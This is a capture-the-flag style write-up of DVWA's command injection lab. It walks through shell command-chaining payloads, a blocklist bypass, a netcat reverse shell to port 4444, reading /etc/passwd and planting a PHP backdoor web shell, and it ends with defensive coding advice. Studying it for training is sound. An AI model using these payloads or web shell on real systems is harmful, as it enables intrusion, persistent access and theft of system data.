

Disclaimer: This tool should not be used to attack websites or services where you do not have permission to do so. Use this for legitimate testing purposes only and Reminder to read README on github
#DVWA #Kali #VM server #Netcat #Developer tools #BurpSuite #Security:Low #Security:Medium #Security:High #ReverseShell
Contents:
- Introduction
- Methodology
- Plan of action
- Security Level: Low
- Security Level: Medium – Netcat
- Security Level: High – Burp Suite
- Security Level: Impossible
- Conclusion
- Summary
- References
Introduction
What is the task about?
This task is about Command execution, also referred to as Command injection. Injection is a broad term and it was the top issue on the OWASP list back in 2017 but has since dropped down to 3rd position as of 2021.
If you could carry out a command execution remotely, for example; you’ve hosted DVWA on an AWS instance then that’s technically a remote code execution abbreviated to RCE – which you’ll notice very frequently on security news feeds.
Note: For the purpose of this write up, I’ll refer to this vulnerability as command execution to match the title of the task in DVWA.

What is the vulnerability?
Command injection is an attack where the aim is to execute arbitrary commands on the host operating system using a weakness usually found through a vulnerable application. The reason it would be deemed vulnerable is that if it hasn’t implemented secure coding practices – either knowingly i.e. not actively security checked the code or unknowingly i.e. where an attacker has understood the code enough and figured a way to make it do something it shouldn’t – something I say often, which is “to hack anything, you first need to know how it works!”
Command injection attacks are largely due to insufficient input validation, meaning an application passes input supplied by the user (via web forms, cookies, HTTP headers etc) to a system shell, which then executes the said command. This attack vector pertains specifically to the injection of OS commands through a vulnerable web application.
Note: is different to Code Injection, which allows the attacker to add their own code that’s then executed by the application. In Command Injection, the attacker extends the default functionality of the application, which executes system commands, without the necessity of injecting code.
Hacker logic or Exploitative mindset:
Question to self; “So if I input my name in this form, that particular name/string is passed somewhere (i.e. a backend server and/or an application) which is then processed by something (i.e. function or shell)”, how can I leverage this flow and exploit it?
Answer to self: “I maybe able to exploit this process and input arbitrary commands instead of my name (or whatever the web form is asking for) or insert it after my name, essentially embedding/sneaking it into the flow. This way I can make it do something it wasn’t designed to do, but it will do by exploiting the logic of how it works”.
Analogy: think about security of a corporate building where you only want certain people to enter who are employees and not general public. However when someone observes and understand what’s involved in the process of someone entering the building, they may then establish they can tailgate into the building – this tailgating example is the idea of sneaking in arbitrary code that shouldn’t be allowed in.
Sanitizing this process would be to have a guard blocking anyone else or the person shutting the door behind them – in coding terms, we sanitize or parameterize the code which will be apparent later on.
My methodology
Low level challenge
How does the system work?
Action: Experiment with the existing function [based on the designed purpose] with an inquisitive mind
- Start the DVWA server if you haven’t done already
- Login to the DVWA portal
- Set the security level to Low to begin with(DVWA security option > Low)
- The source code is available – what information is found in the source code?
- We’re presented with a page which has an input section – can we interact with the website?
- If so, what confirms our interaction i.e is there any type of response?
- The input section allows us to insert an IP address – can you enter anything else?
- The service requests a single IP address – can you enter more IP addresses or even more/different commands simultaneously? If so, how?

Establish the following
1. What is the existing function designed to do in the most simplest/vaguest/high level terms?
User enters something > front end technology passes this to the backend technology > system function is performed > result presented back to the user
2a. What is the flow/How does it work?
We’re presented with a page which has an input section ⇒ The input section allows us to insert an IP address ⇒ The service requests a single IP address ⇒ The application then uses/passes our IP address and uses a function called ping ⇒ Ping is a function which checks if said IP/host is active/live
2b. What information is found in the source code?
Let’s dig a bit deeper by looking over the source code (bottom right hand corner of DVWA challenge page). This is a good habit for any challenge where possible.

<?php
Source code is php as declared by the opening tag. For the rest of the code, we can use the comments to help guide us.
$target = $_REQUEST[ 'ip' ];
A variable which takes the IP parameter from the user input
From the code above, we can see that there is no check for the variable $target and if the input is an IP address. So this flaw allows us to append/chain/concatenate/inject command(s) alongside the IP address.
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
This checks which OS we’re using and then executes the respective ping command
$cmd = shell_exec( ‘ping -c 4 ‘ . $target );
Indicates whatever input given inside the IP parameter given earlier, is directly passed inside the shell_exec() function. This function is responsible for executing the OS command. Since there is no input validation/sanitization implemented on the IP parameter, this is also another missed opportunity for secure coding which facilitates the ability to inject a command/payload that can be executed.
echo "<pre>{$cmd}</pre>";
IP that is entered, passed to the $target variable. Output of executed command gets passed back and displayed to the user on the DVWA page.
3. What have we established so far and any other comments?
- We’re presented with a page which has an input section – can we interact with the website? Yes, we can interact with the website
- What confirms our interaction i.e is there any type of response? We get the ping results back on the screen
- The input section allows us to insert an IP address – can you enter anything else? No, it appears to only accept numbers and fullstops
- The service requests a single IP address – can you enter more simultaneously? If so, how? Yes, you can enter 2 IP addresses and it responds to the 2nd IP address entered so it may not be properly sanitizing input
- The application then uses/passes our IP address and uses a function called ping – the same application that takes our input is probably not also performing the function, so it must be passing the IP address/input/data to something else that does, which then passes the output back to us on screen (the ping result)
- Ping is a function which checks if said IP/host is active/live – if this function is performed by a system level tool such as Command Prompt/Bash, can we pass other instructions instead?
Plan of action
Using the information gathered from the previous step, we can formulate a plan of action to identify any vulnerabilities. Key question for us to test further is “can we Add arbitrary commands to the IP address instead of completely replacing it?
Tip: In a real scenario, I would then do a “smart” search online to better understand if this is possible and if so then how. Firstly we need to formulate the search so we return the most appropriate results possible.
Instead of searching for “What other ways can we add commands together?” We need to refine this to “how to concatenate [two/multiple] commands together [in said OS]?” Once this research is done, we can continue to the next step.
Concatenation
Now, when I update my linux distro, I use the following command “sudo apt-get update && sudo apt-get upgrade -y” whereas some users will enter this in 3 separate commands, as prompted by the terminal screen. What I’ve demonstrated is the ability to join commands together which is more accurately referred to as concatenating commands. So using the online research mentioned earlier, we’re now aware of other methods of concatening commands together;
Semicolon (;) operator allows you to execute multiple commands in succession, regardless of whether each previous command succeeds.
For example, open a Terminal window (Ctrl+Alt+T in Ubuntu and Linux Mint). Then, type the following three commands on one line, separated by semicolons, and press Enter. This will give you a listing of the current directory ( ls ), find out which directory you’re currently in ( pwd ), and display your login name ( whoami ) all at once.
ls ; pwd ; whoami
Note: You don’t have to put spaces between the semicolons and the commands, either. You can enter the three commands as ls;pwd;whoami . However, spaces make the combined command more readable, which is especially useful if you’re putting a combined command into a shell script.
Bitwise AND operator (&) sends a command to run in the background. The command that is to the left/preceding the & operator is the one that is sent to the background.
An example of using this command will be used later.
Logical AND Operator (&&)
We used this in the repo update demonstration. If you want the second command to only run if the first command is successful, separate the commands with the logical AND operator, which is two ampersands ( && ).
For example, we want to make a directory called MyFolder and then change to that directory, subject to it being successfully created. So, we type the following on the command line and press Enter.
mkdir MyFolder && cd MyFolder
The folder was successfully created, so the cd command was executed and we are now in the new folder.
In most working scenarios, it’s recommended to use the logical AND operator rather than the semicolon operator. This ensures that you don’t accidentally mess up your system or encounter an error. Using the above example, if you tried to change into a directory (2nd command) which wasn’t successfully created (1st command) then you’ll get an error (same error as inputting the wrong syntax or spelling error).
Pipe operator (|) is designed to use the output of the first command and join/pipe it as input to the second command. All commands will be executed whether the previous commands execute successfully or not.
Again example of using this command will be used later.
Logical OR Operator (||)
Sometimes you might want to execute a second command only if the first command does not succeed i.e. fails. To do this, we use the logical OR operator.
For example, we want to check to see if the “MyFolder” directory exists ( [ -d ~/MyFolder ] ) and create it if it doesn’t ( mkdir ~/MyFolder ). So, we type the following command at the prompt and press Enter. This would help keep the code operational and useful in most situations, however this logic can be exploited. We’ll go through an example where we can intentionally break the first command so it jumps/executes the second command. This is a situation where we can leverage the fact that the system requires the syntax to be perfect in order to execute.
[ -d ~/MyFolder ] || mkdir ~/MyFolder
Be sure there is a space after the first bracket and before the second bracket or the first command that checks if the directory exists will not work. In this scenario, the MyFolder directory doesn’t exist, so the second command creates the directory.
Combining Multiple Operators
You can also combine multiple operators on the command line, too. Combining/concatenating two or more commands on the command line is also known as “command chaining”.
For example, we want to first check if a file exists ( [ -f ~/sample.txt ] ). If it does, we print a message to the screen accordingly ( echo "File exists" ). If not, we create the file ( touch ~/sample.txt ). So, we type the following at the command prompt and press Enter.
[ -f ~/sample.txt ] && echo "File exists." || touch ~/sample.txt
In our example, the file didn’t exist, so it was created.
Note: To reduce the time on this video, I’ve kept the explanations brief but if you want to see examples of the different chaining methods then I’ll link my write up so you can better understand the concepts if needed
We could also execute a blind command using “>”. This would save the output of the ping command into a newly created file. We would then need to exploit the same vulnerability and use ld to see/evidence the file
Payload building
We can now frame our command injection payloads and attempt to exploit the Low version of this task. We’ll use our knowledge of adding/chaining/sneaking in the following commands after the IP address input. We can use the IPv4 address of the machine or make it easier, just use the loopback address and I’ll output the results accordingly.
127.0.0.1 ; id

127.0.0.1 & pwd

127.0.0.1 && whoami

127.0.0.1 | echo “techbeatz”

whoami || uname(deliberate failure caused by by inputting a command instead of an IP address at the start, so not what it was expecting)

127.0.0.1 > techbeatzfile.txt then 127.0.0.1 ; lsto prove the file was created

Note: Since each Operating System has different OS commands, inject commands relevant to the system on which the DVWA server is being hosted / application is running. If your DVWA VM is running on a Windows OS then you would use commands such as;
whoami, ipconfig or dir
Tip: to find out if the host OS is Windows, you can enter ver and to check if it’s Linux, you can enter uname.
Key learns
- User input is not being checked for malicious commands
- We can enter multiple commands together which can get executed and they do not need to be IP addresses
- We can add/join/fuse together commands which is called concatenation
- We can actually omit inputting the IP address initially and just start the command using our chaining command followed by arbitrary command. In order to show the processing logic more clearly, I have input the IP address at the start of each command on purpose
- Ensure you’re using commands specific to the host OS on the target you are trying to attack – all of the above are Linux based so Windows commands will differ
- Commands work with and without a space between them
- Source code is useful to understand how the flow of the website/function however, you won’t always have access to relevant sections of source code or comments
Info: User input sanitization is also referred to as parameterized queries. Essentially this is a secure coding practice which aims to prevent user input being accidently passed to the system for execution. The only proven method to prevent these types of injection attacks while still maintaining full application functionality is to use parameterized queries (also known as prepared statements).
Note: I’ve interchangeably used different words to describe the same thing;
- Sanitization / clean or secure code / parameterized queries / filtered / restricted input
- Injection / sneaking in code / piggybacking code onto other code
- Concatenate code / add together / join code together / fuse together / chaining / append
Low level solution ✅
By experimenting with different methods of chaining commands together, we have essentially solved the low level challenge. We can confirm that any of the chaining commands we used have all worked which is how we demonstrate POC of the issues being validated as vulnerabilities that are exploitable.
For the purpose of a report writing scenario in mind and considering that we have higher level challenges, we’ll use one example and state that we are able to get command execution on this challenge using the ; semi-colon operator to concatenate commands together and therefore execute arbitrary commands.
Medium level challenge
We’ll leverage the good level of system understanding to crack more difficult challenges, namely the medium and high challenges. Change the difficulty level from Low to Medium and let’s view source code again. Now we can see some sanitization has been implemented – this is commented as subsituitions.

Upon reviewing the code, this is considered a bad implementation method of sanitizing code. The method here is adding a block list (or blacklisting) – specifying certain commands which cannot be entered. We can see a variable called $substitutions (restricted input) which is put inside an array().
So let’s enter commands using this to observe the behavior. I previously entered the IP address each time to better highlight the underlying process but as that’s hopefully now clear, we’ll simplify it as we can just start the command injection by entering the chaining command without the IP address.
;cat index.php
&& echo “subscribe to techbeatz.co.uk”
The commands have not worked so these 2 commands (&& and ;) are restricted.
Medium level solution ✅
So, as long as we use any other method of chaining commands that hasn’t been restricted, then we should be able to overcome the sanitization.
We’ll experiment using some more interesting commands to demonstrate how vulnerable this box maybe.
& echo “subscribe to techbeatz.co.uk” ⇨ this will print out a string
& ls -alh ⇨ displays a list of files and sub-directories in the current directory. -a list all files including hidden file starting with ‘.’ and lh will show you the file sizes in human readable format

| cat index.php ⇨ cat actually means concatenate, this displays the contents of a file without having to open the file as such
| cat /etc/passwd ⇨ /etc/passwd is a plain text database that contains information for all user accounts on the system
Bonus solution ✅
Netcat
We can make this a bit more interesting by seeing if we can open a reverse shell which is a popular follow up test after establishing a command injection vulnerability.
Netcat needs to be installed on the system so we’ll check this first. We’ll use the pipe operator | in this scenario, followed by the which command. Netcat is stored as nc most modern systems. The command can be input as | which nc
If it is installed then it will present the path as follows

Note: I’ll leave a link to an article in netcat if you need more information on this tool
We need to use a separate machine/VM to open a connection, called a listener. This opens a port on the attacking machine so that the victim machine/DVWA will connect to it. Once connected we can have a reverse shell in place.
It is possible to reverse the shell on yourself but clearly this is not the idea! Unless like me, you like exploring anyway. I mention this in case some people encounter an error then the shell may not be setup correctly.
Start with your attacking machine and enter nc -l -p [port number above 1000]
And press enter – the cursor should just move down a line indicating it has carried out the command unless you get an error message
This command instructs Netcat to open i.e. Listen on Port 4444

This is the expected output upon opening port 4444 on the attacker machine
Note: you can have a machine with the same IP address meaning you can use bash on the same machine/VM hosting DVWA. The port number is the primary factor which facilitates this tool to work.
Switch over to your DVWA machine and we’ll instruct Netcat to connect to this opened port and spawn a shell/bash using the following command& nc 127.0.0.1 4444 -e /bin/bash
*just match the port number if you opened one different to mine and then press enter or click Submit

There won’t be any obvious sign that a connection has been established. If it has worked, the session will appear to “hang” – this is fine and what we’re after.
Head back over to your attacker machine and if the connection was successful, we should now be able to enter commands into the shell on the DVWA machine i.e. Reverse shell. When you enter a command, you should see responses relating the the DVWA machine as opposed to your attacking machine. Let’s test our reverse shell by entering the following commands and observe the output;
We’ll start by entering “whoami” which should output the web server user which we identified earlier as www-data

Our output matches what we expected which confirms the reverse shell has worked. To test it remains persistent, we can continue entering other commands as follows;
idpwduname

Here are the 2 instances side by side;

To close the session, simply enter “exit”.
We can exploit this situation further by creating a new file and storing it on the DVWA server. We could leverage this scenario to store a file that will give us a backdoor into the system for future use! – this would essentially be an Advanced Persistent Threat aka APT.
We’ve shown POC on the Medium level in both simple and complex ways (compounding our leverage), so this challenge is cracked so we’ll move on. Don’t worry, I will get into the creation of a backdoor file in the next challenge! And this time we’ll play around using Burp suite.
Key learns
We’ve taken into account the blocklist and still been able to execute commands so the medium level challenge has also now been cracked.
We were able to exploit the ability to concatenate commands, then leverage this to open netcat and then use that tool to open a reverse shell. Not only have we chained commands to initiate the attack but we’ve also chained exploits together!
Note: if you see a connection refused error (applicable to the attacking machine) then Netcat was did not successfully open the listening port so you may need to check your command for errors, use an alternate switch or different port.
High level challenge
Using all the knowledge gained already, we’ll use this to help crack the High level. Change the level from medium to High.
Lets inspect the source code and see what we find out.

We have covered some of the code already, so we’ll highlight net changes. We can now see the restriction list array within the $substitutions variable has been extended to include more chaining commands. Note that this variable is being passed into the str_replace function which replaces restricted characters with a space instead – sanitizing the code.
High level challenge solution ✅
If we look closely, we can check if the restrictions have been applied properly and we identify a space. You could use a tool like https://www.madeintext.com/text-analyzer/ to identify spaces but in this case, it’s easy to spot if you’re actively looking for it. There’s a space after the pipe | (3rd command down), so instead of restricting “|” it’s been incorrectly input as “| ”
This is likely exposing a vulnerability as it may have kept a loophole for command injection. The parameterization will work as long as a key chaining command character is included, so despite the AND operator (&&) command not being on the list, it is still technically restricted as the & character is on the list. This means that if you enter && to try to inject commands, the system will convert this into an empty space when passing through the flow.
Copy and paste “| ” and enter command i.e. | whoami
This is blocked as it has a space after the pipe, but let’s remove the space and try again. Now the command is able to execute.

This output is our POC, so we’ve carried out a command execution on the high level by doing a basic code review. Let’s leverage this vulnerability to see if we can create a simple text file in the system. Enter |echo “Subscribe to techbeatz” > testing.txt
This command is creating a text file with the contents of the string inside the quotation marks

Now this will be a blind file creation so we cannot see if the file creation was successful immediately. We now need to list the directory to see if our new file has been created. Enter |ls and we should see our new file listed as follows

We can also output the contents to make sure it was definitely the file we just created using |cat testing.txt which will confirm as follows

We have exploited the vulnerability and leveraged the flaw to create new files onto the host system. We can clear up the track by deleting the file by entering |rm testing.txt and then enter |ls to confirm the file removal was successful
Bonus solution ✅
To go a step further and make this task more interesting, we can demonstrate our POC using Burp suite and also setup a backdoor into the system 😎
This bonus demonstration relies on exploiting the input validation flaws found already but emphasizing more on leveraging this to increase the severity of the exploit – it’s this concept that will attract a higher reward in bug bounty programs. The challenge level is not specifically relevant for this bonus task so it can be set as Low.
Note: If you’re not familiar with Burp Suite, then it’s a web application testing tool that could have been used in all of the testing completed so far. In IT security, there’s many ways/tools to do the same job. It’s great to know the best tool for the task at hand, but this requires extensive knowledge/experience in order to fluently choose one tool over another. I’ll assume you have Burp Suite set up already if not then I’ll link to an article focused around Burp suite – a must have for any aspiring web application tester.
The components of Burp that will be used are the Proxy and Repeater functions. Burp will sit in the middle of the connection (between DVWA and your web browser) and each request will pass through Burp allowing you to pass them to other functions like Repeater or simply forward them to the browser.
Test Burp Suite setup
- Ensure intercept is turned on and from the same tab, select open browser for the built in version
- In DVWA, input the command such as
127.0.0.1 ; ls - this the request should now be proxied through Burp so head over to Burp
- Proxy tab and send to repeater, which should light up
- In the request, you can scroll down and see the command you’ve input – this process just helps us have a template of the code so we can amend as needed
- Now change the chain command as you were doing in DVWA
- So lets change ls to whoami command so that it now becomes
ip=127.0.0.1+%3B+whoami&Submit=Submit - Press Send in burp
- The server will take a few seconds to respond as normal
- Look in the Response and scroll down or search for the
<pre>tag to find the response quicker. If you’re scrolling, it’s just over half way down
Now you should see the outputs (DVWA responses) in Burp suite instead of looking at the DVWA box.
Note: Burp suite has highlighted the encoding needed for us and updated the input accordingly

Injected command added in Request > line 23 > whoami
Injected command output shows in Response > line 93 > www-data
Tip: You can also click on the Render tab (within the Response) to replicate the web browser screen as shown below;

We see that the user is www-data which is the web server user. The web server has to be run under a specific user so this user must exist. If it were run under root, then all the files would have to be accessible by root and the user would need to be root to access the files. With root being the owner, a compromised web server would have access to your entire system. By specifying a specific ID, a compromised web server would only have full access to it’s files and not the entire server.
We’ll now check the permissions of this user. Amend the input in the Request section and add –alh. If you have any issues due to unknown encoding etc then simply enter the full command in DVWA, so the command will be ; ls -alh then send the request from Proxy to Repeater and you’ll see the output in the Response section.

Here is the Rendered output

Here is the output in DVWA

We are in the location showing a single full stop “.”
A quick overview of the permission structure displays; drwxrwxrwx 4 root root 4.0k Sep 18 12:25 .
I’ll break this down so we have a better understanding;
- d means this is a directory (then you continue in segments of 3)
- Rwx tellus us the User level permissions
- Rwx then the Group level permissions
- rwx and finally any Other’s permissions (everyone else)
- 4 is the number of hard links
- root is the User name
- Root is the Group name
- 4.0k is the file size
- Sep 18 12:25 is the date/time last modified
- . the current location
Note: If you need more information on Linux file structures then I’ll leave a link below.
The permission is drwx so we have read, write and execution rights. It’s due to this permission we were able to create the testing.txt file earlier.
Backdoor into the system
The current setup was mimicking a user somewhere in the world and using a computer via the web browser using the internet as a medium to connect to the DVWA web server and input a command on the website which is then reaching the Shell for execution. We’ll now use Burp Suite to implant a file that will setup a direct communication path to the System shell which is essentially another method for a reverse shell.
In DVWA, just enter an arbitrary command as we just need this as a template for Burp. We’ll enter |echo and click Submit.
In Burp, the Proxy tab should highlight as long as Intercept is turned on. Right click and Send this to Repeater.
Go to the Repeater tab, scroll all the way down in the Request field and your status should be as follows;

Lets create a new folder using the echo command and creatively call it “backdoor.php”. At the same time we’ll input our code which will create the backdoor shell. It’s possible to do this separately in case the situation was different. This is where Burp shines as it will let us inject this command and also check if it’s worked. Amend the Request so that it resembles the following;
ip=127.0.0.1;echo '<?php system($_GET['c']); ?>' > backdoor.php&Submit=Submit
Note: if your level is not set to Low then you may need to amend the chaining command. It is possible to create the above directly into DVWA, however it is unlikely to allow you to check the code output afterwards, which will be covered now.
We’ll first check if the file was created successfully by entering the following in Burp Request
|ls and you should see your file in the Response output

Now we want to check that our injected code will be executed as intended. To check this, we’ll update the Burp Request with
cat|backdoor.php
We receive a 200 OK code from the Server which is a good sign. If you scroll down the Response output, you should see our code (just under the <pre> tag)

Clearer screenshot of Response

This is the output we need to see in order for the backdoor to work. We’re now ready to test if everything works as intended…😬
Note: You may need to insert a “\” after the “$” to escape the code, so it doesn’t get understood as a variable inside bash. This output will not show if entering directly into the DVWA application which emphasises why Burp is so appropriate to this type of task.
Head over to the web browser and amend the URL to find the backdoor file we created;
127.0.0.1/vulnerabilities/exec/backdoor.php?c=
We should now be able to enter commands straight into the web browser which is facilitating our reverse shell!
Lets enter the following commands and observe the output
Whoami

Pwd

Id

Uname

Cat /etc/passwd

Note: When using a command which will output a lot of information such as the last command we can switch to “view source” for an easier format.
So instead of entering commands in the DVWA application or even Burp suite, we can now enter commands straight into the web browser! By doing so we’ve shown how to execute commands on the host system using a reverse shell by using the GET parameter in the web browser! In summary, we’ve leveraged the web browser to facilitate our reverse shell 😎
The site in theory can be accessed from any endpoint on the internet, so any country etc as the backdoor file has been placed and accessible on the public url path – remember DVWA is a website and its IP can be configured to be publicly accessible like any normal website, however for testing/education purposes its localhost/127.0.0.1. The URL is 127.0.0.1/dvwa/vulnerabilities/exec/backdoor.php?c=
I’ll break down how the URL has been leveraged in this scenario
127.0.0.1/dvwa/vulnerabilities/exec/backdoor.php?c=
If this was converted into a publicly accessible website, the IP would be found by users using its domain name to IP record. A publicly accessible website is likely to have an SSL certificate so this portion would be converted to https://www.dvwa
127.0.0.1/dvwa/vulnerabilities/exec/backdoor.php?c=
This section would be the main/landing page of the website which normally loads the contents of index.php. This can be configured accordingly so no additional path required.
From this point onwards, the browser will “look” for the subsequent URL path on the website host operating system, in this case we need our Linux hat to understand the following path/commands
127.0.0.1/dvwa/vulnerabilities/exec/backdoor.php?c=
exec command in Linux is used to execute a command from the bash itself. This command doesn’t create a new process, instead the ongoing terminal process is replaced by the command that is provided as the argument for the exec command
127.0.0.1/dvwa/vulnerabilities/exec/backdoor.php?c=
This is the file we created and it’s been placed in the publicly accessible URL path which is an important factor which essentially facilitates the “backdoor”
127.0.0.1/dvwa/vulnerabilities/exec/backdoor.php?c=
To simplify, this allows us to input a command that is passed for execution. It’s declaring a parameter, followed by a queue for a command after =
Now let me break down the backdoor file as this essentially underpins the magic!
<?php system($_GET[c]); ?>
Open/closing php tags
<?php system($_GET[c]); ?>
system() is a function which executes the given command and outputs the result
<?php system($_GET[c]); ?>
This is a PHP super global variable which is used to collect form data after submitting an HTML form with method=”GET”.
<?php system($_GET[c]); ?>
This links the c in URL path as a parameter for the GET variable above and ; essentially signifies end of current command.
Impossible challenge
Let’s change the level from High to Impossible and view the source code.

Output when you try to chain a command

Upon reviewing the source code, you’ll notice that the comments help us understand what the code will achieve. Comments may not always be available and the information provided isn’t always as easy to interpret. I’ll highlight the key aspects of this code;
stripslashes(string) the stripslashes function removes the backslashes in the string and returns the string with the backslashes stripped.
explode(separator,string,limit) breaks up the string into an array and returns an array of strings. The parameter separator specifies where to split the string, the parameter string is the string to be split, and the optional parameter limit specifies the number of array elements returned.
is_numeric(string) detects whether string is a number or a numeric string, and returns TRUE if it is, otherwise it returns FALSE.
generateSessionToken() details that the Impossible-level code has added the Anti-CSRF token, and the parameter ip is strictly restricted. Only inputs such as “number. number. number. number” will be accepted and executed, so there is no command injection vulnerability .
This code is parameterized in a secure enough way that I don’t know how to get round this.. as yet. For the purpose of this exercise, I will call it a day at accomplishing up to the high level. If you do find a way to crack the Impossible level then let us know in the comments section! It would be really interesting to see what people come up with as I’ll almost certainly be looking to replicate the solution and test it out!
Conclusion
What are the primary defences to avoid Command Execution vulnerability?
The main reason for command execution/Injection vulnerabilities occur when user-supplied data is processed within an application without proper checks. So a major way to mitigate this issue relies on implementing proper input validation – both on the input given by the user from client as well server ends. Here are some options to be considered as part of a secure coding implementation;
#1 Avoid calling OS commands directly
The primary defence is to avoid calling OS commands directly. If this isn’t possible then built-in library functions or APIs for the language used are good alternatives to OS Commands as they cannot be manipulated to perform tasks other than those it was intended to do.
Here is an example of using a library function;
Use mkdir() instead of system("mkdir /dir_name").
#2 Escape values added to OS commands relative to the OS
Escaping a value will change the meaning of a character. One option is by preceding a character with a backslash (\). This is called backslash-escaping the character. In most cases, when you backslash-escape a character, you effectively quote it.
There are other examples such as escapeshellarg() or escapeshellcmd() in PHP. I’ll leave a link to explain this further including the use cases between these 2 options. .
#3: Parameterization in conjunction with Input Validation
If calling a system command that incorporates user-supplied cannot be avoided, the following two layers of defence should be used within software to prevent attacks:
Parameterization: If available, use structured mechanisms that automatically enforce the separation between data and command. These mechanisms can help provide the relevant quoting and encoding. These can also be referred to as prepared statements.
Input validation: the values for commands and the relevant arguments should be both validated. There are different degrees of validation for the actual command and its arguments:
Commands used: these must be validated against a list of allowed commands using Allow/White-listing where possible as a method to restrict user input to a specific set of expected values rather than implementing Blocklist/Blacklist. The latter adds responsibility to the developer to ensure all possible variations are included as opposed to the former which requires the user to conform to an accepted input.
Arguments used: for these commands, they should be validated using the following options:
- Positive or allow list input validation: Where are the arguments allowed explicitly defined as per above.
- Allow list Regular Expression: Where a list of good, allowed characters and the maximum length of the string are defined. Ensure that metacharacters like ones specified in Note A and white-spaces are not part of the Regular Expression. For example, the following regular expression only allows lowercase letters and numbers and does not contain metacharacters. The length is also being limited to 3-10 characters: ^[a-z0-9]{3,10}$
#4 Additional Defences
Here are some additional defences to provide a “defence in depth” approach.
- Applications should run using the lowest privileges that are required to accomplish the necessary tasks
- If possible, create isolated accounts with limited privileges that are only used for a single task
- Validation – ensures the data provided is well-formed and matches what’s expected by the application. For example, ensuring that a file uploaded by a user is an image before processing it
- Filtering – only allows well-formed data to be processed. Data that does not match is dropped. For example, returning an error from a server where a request does not match the expected client-side validation
- Sanitization – removes or replaces data that could be problematic. For example, HTML encoding text to prevent XSS vulnerabilities.
Note: it’s often sufficient for one of these checks to be implemented for a specific vulnerability. However, implementing multiple protections can help harden an application for an excellent defence-in-depth approach to security.
Summary of what we’ve accomplished
We’ve completed the DVWA command injection box. During the task, we’ve been able to prove command injection, remote code injection, read, write, execute files and set up a reverse shell using both Netcat and Burp suite 👌🏽
- Low – no santisiation / parameterisation
- Medium – limited restrictions via block-listing
- High – Allow-listing which is more secure however not implemented properly
Links and references
- Youtube video
- Write up article on Medium
- https://stackoverflow.com/questions/1881582/whats-the-difference-between-escapeshellarg-and-escapeshellcmd
- Ping explained – coming soon
- OWASP top 10.
- https://owasp.org/Top10/
- Sanitization – coming soon
- Linux file permissions – coming soon
- Netcat – coming soon
- Burp suite setup, update and in browser/needs update for extension – coming soon
- Command to install: sudo apt install netcat-traditional
- https://owasp.org/Top10/
- File permissions based to understand importance of any found; https://external-content.duckduckgo.com/iu/?u=https%3A%2F%2Ftse2.mm.bing.net%2Fth%3Fid%3DOIP.zLfMec4iyQQzMlyLJB_lMgHaC1%26pid%3DApi&f=1
- https://external-content.duckduckgo.com/iu/?u=https%3A%2F%2Ftse3.mm.bing.net%2Fth%3Fid%3DOIP.oEBzxl7NnMKOouBcTbwktQAAAA%26pid%3DApi&f=1
- https://external-content.duckduckgo.com/iu/?u=https%3A%2F%2Ftse1.mm.bing.net%2Fth%3Fid%3DOIP.3hpSi4X2HZtRvizBqFYBQQHaGz%26pid%3DApi&f=1